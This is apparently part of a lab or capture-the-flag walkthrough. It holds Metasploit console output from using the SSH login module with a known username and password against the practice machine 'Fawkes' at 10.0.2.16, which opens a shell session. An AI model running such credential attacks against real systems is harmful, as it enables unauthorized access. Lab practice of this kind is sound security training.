 msf6 auxiliary(scanner/ssh/ssh_login) > set password bL!Bsg3k
password => bL!Bsg3k
msf6 auxiliary(scanner/ssh/ssh_login) > set username neville
username => neville
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 10.0.2.16
RHOST => 10.0.2.16
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.16:22 - Starting bruteforce
[+] 10.0.2.16:22 - Success: 'neville:bL!Bsg3k' 'uid=1000(neville) gid=1000(neville) groups=1000(neville) Linux Fawkes 4.19.0
-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux '
[*] SSH session 1 opened (10.0.2.4:40145 -> 10.0.2.16:22 ) at 2022-04-16 19:36:54 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information   Connection
--  ----  ----         -----------   ----------
1         shell linux  SSH hdfzzf @  10.0.2.4:40145 -> 10.0.2.16:22  (10.0.2.16)